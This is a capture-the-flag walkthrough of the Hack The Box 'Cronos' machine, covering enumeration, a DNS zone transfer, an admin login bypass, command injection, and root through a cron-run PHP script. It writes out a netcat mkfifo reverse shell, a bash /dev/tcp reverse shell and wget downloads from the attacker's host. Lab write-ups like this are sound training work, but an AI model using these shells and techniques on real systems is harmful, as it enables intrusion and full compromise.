Cronos Writeup

Introduction :
Cronos is a medium Linux box released back in march 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/TenTen]
β nmap -F 10.10.10.13
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-21 16:00 GMT
Nmap scan report for 10.10.10.13
Host is up (0.11s latency).
Not shown: 97 filtered ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 3.35 seconds
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/TenTen]
β nmap -sCV -p22,53,80 10.10.10.13
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-21 16:01 GMT
Nmap scan report for 10.10.10.13
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.20 seconds
Ξ» root [ 10.10.14.20/23 ] [nihilist/_HTB/TenTen]
β echo '10.10.10.13 cronos.htb' >> /etc/hosts
Part 2 : Getting User Access
As our nmap scan picked up port 53 running a DNS service, we'll use the host command to list the hosts in the domain :
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/TenTen]
β host -l cronos.htb 10.10.10.13
Using domain server:
Name: 10.10.10.13
Address: 10.10.10.13#53
Aliases:
cronos.htb name server ns1.cronos.htb.
cronos.htb has address 10.10.10.13
admin.cronos.htb has address 10.10.10.13
ns1.cronos.htb has address 10.10.10.13
www.cronos.htb has address 10.10.10.13
looks like we have 2 additional domain names to add to our /etc/hosts file :
Ξ» root [ 10.10.14.20/23 ] [nihilist/_HTB/TenTen]
β echo '10.10.10.13 admin.cronos.htb www.cronos.htb' >> /etc/hosts
` 

admin.cronos.htb looks interesting, let's see if we can have sql injection :


and we're in ! we have access to a badly written php script used to ping or traceroute, but we can get code execution as www-data by adding ** & <**command>. So let's see if we can print out the user flag :

And that's it ! we have been able to print out the user flag.
Part 3 : Getting Root Access
In order to privesc, let's first get a reverse shell but to do so, we must first check if netcat is on the box :

now that we know that netcat is on the box we can use this one liner and get a reverse shell, catching the incoming connection with another netcat instance running locally.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 9002 >/tmp/f
`
we hit execute and we get a reverse shell :
Ξ» nihilist [ 10.10.14.20/23 ] [~]
β nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.13] 36520
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/sh")'
Now that we have a TTY Shell, let's see if we can enumerate the machine with Linenum, but to do so we need to know if we can use wget / curl
$ which wget
which wget
/usr/bin/wget
$ which curl
which curl
/usr/bin/curl
$ cd /tmp
cd /tmp
$ wget http://10.10.14.20:8080/LinEnum.sh && chmod +x LinEnum.sh
wget http://10.10.14.20:8080/LinEnum.sh && chmod +x LinEnum.sh
--2020-02-21 18:50:39-- http://10.10.14.20:8080/LinEnum.sh
Connecting to 10.10.14.20:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[===================>] 45.54K 222KB/s in 0.2s
2020-02-21 18:50:40 (222 KB/s) - 'LinEnum.sh' saved [46631/46631]
$./LinEnum.sh
We can, therefore we execute LinEnum.sh after adding the executing right with chmod and looking at it's output we see that crontab executes a /var/www/laravel/artisan every minute as root.
$ ls -lash /var/www/laravel | grep artisan
ls -lash /var/www/laravel | grep artisan
4.0K -rwxr-xr-x 1 www-data www-data 1.7K Apr 9 2017 artisan
To privesc on the machine, we'll modify the artisan file (which is a php file) to contain a reverse shell, we'll use the same reverse shell named nihilist.php that we used when we did Popcorn
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Cronos]
β locate nihilist.php
/home/nihilist/_HTB/Bastard/nihilist.php
/home/nihilist/_HTB/Networked/nihilist.php.gif
/home/nihilist/_HTB/Popcorn/nihilist.php
/home/nihilist/_HTB/Popcorn/nihilist.php.gif
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Cronos]
β cp /home/nihilist/_HTB/Popcorn/nihilist.php .
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Cronos]
β nano nihilist.php
#!/usr/bin/env php
<****?php
exec("/bin/bash -c 'bash -i > & /dev/tcp/10.10.14.20/1234 0>&1'");
?****>
once we're done modifying it , we upload it , wait for cronjob to execute it and get a reverse shell this time as root
Terminal 1:
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Cronos]
β python -m SimpleHTTPServer 7070
Serving HTTP on 0.0.0.0 port 7070 ...
` Terminal 2:
$ wget http://10.10.14.20:7070/nihilist.php
--2020-02-21 19:05:59-- http://10.10.14.20:7070/nihilist.php
Connecting to 10.10.14.20:7070... connected.
HTTP request sent, awaiting response... 200 OK
Length: 98 [application/octet-stream]
Saving to: 'nihilist.php'
0K 100% 19.8M=0s
2020-02-21 19:05:59 (19.8 MB/s) - 'nihilist.php' saved [98/98]
$ cp nihilist.php artisan
` Terminal 3:
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Cronos]
β nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.13] 40640
bash: cannot set terminal process group (1580): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:~# cat /root/root.txt
cat /root/root.txt
17XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to get a reverse shell as root, and we have been able to print out the contents of the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS